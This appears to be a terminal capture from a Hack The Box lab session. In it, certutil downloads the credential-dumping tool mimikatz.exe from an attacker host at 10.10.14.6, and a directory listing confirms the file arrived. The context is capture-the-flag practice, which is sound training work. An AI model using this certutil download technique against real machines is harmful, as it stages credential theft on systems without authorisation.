 C:\test>dir
 Volume in drive C has no label.
 Volume Serial Number is E6C8-44FE

 Directory of C:\test

06/01/2020  04:24 AM    <DIR>          .
06/01/2020  04:24 AM    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)  28,105,797,632 bytes free

C:\test>certutil -urlcache -split -f http://10.10.14.6:8081/mimikatz.exe
****  Online  ****
  000000  ...
  1487a0
CertUtil: -URLCache command completed successfully.

C:\test>dir
 Volume in drive C has no label.
 Volume Serial Number is E6C8-44FE

 Directory of C:\test

10/11/2021  03:55 PM    <DIR>          .
10/11/2021  03:55 PM    <DIR>          ..
10/11/2021  03:55 PM         1,345,440 mimikatz.exe
               1 File(s)      1,345,440 bytes
               2 Dir(s)  28,103,102,464 bytes free
HTB